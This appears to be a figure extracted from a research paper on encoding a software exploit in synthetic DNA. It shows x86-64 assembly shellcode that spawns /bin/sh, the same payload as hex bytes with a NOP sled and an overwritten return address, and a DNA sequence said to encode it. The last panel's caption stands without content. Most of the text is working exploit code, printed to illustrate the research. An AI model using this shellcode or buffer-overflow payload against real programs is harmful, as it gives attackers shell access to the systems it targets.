 a) Shellcode
start:
jmp callsite
callback:
popq %rsi
movq %rsi,0x8(%rsi)
xorl %eax,%eax
movb %al,0x7(%rsi)
movq %rax,0x10(%rsi)
movb $59,%al
movq %rsi,%rdi
leaq 0x10(%rsi),%rdx
leaq 0x8(%rsi),%rsi
syscall
xorq %rbx,%rbx
movq %rbx,%rax
inc %rax
syscall
callsite:
call callback
.string "/bin/sh"
b) Binary Exploit
90 90 90 90 90 90 90
90 90 90 90 90 .....
EB 28 5E 48 89 76 08
31 C0 88 46 07 48 89
46 10 B0 3B 48 89 F7
48 8D 56 10 48 8D 76
08 0F 05 48 31 DB 48
89 DB 48 FF C0 0F 05
E8 D3 FF FF FF 2F 62
69 6E 2F 73 68 00 ..
EF BE AD DE EF BE AD
DE EF BE AD DE .....
85 E0 FF FF FF 7F 00
00
c) DNA-Encoded Exploit
GCAAGCAAGCAAGCAAGCAAG
CAAGCAAGCAAGCAAGCAATG
GTAGGACCTGCAGAGAGCCTC
GAAGAATACTAAAGAGACACG
AACTCAGAGAGCCACGACAAG
TAAATGTCAGAGAGCTTCTCA
GAGATCCCCGACAACAGAGAT
CCTCGAAGAAATTAACCCAGA
ATACTCGTCAGAGAGCTCGAC
AGATTTTTAAAAATTAACCTG
GATCATTTTTTTTTTTTTAGT
TCGAGCGGCCGTGAGTTCTAT
CGGATGTTGTTGGGTCTCTGT
GTTGTTGGGTCTCTGTGTTGT
TGGGTCTCTGTGTTGTTGGGT
CTCTGTGTTGTTGGGTCTCTG
TGTTGTTGGGTCTCTGGACCT
GAATTTTTTTTTTTTTCTTT
d) Failed Synthesis Constraints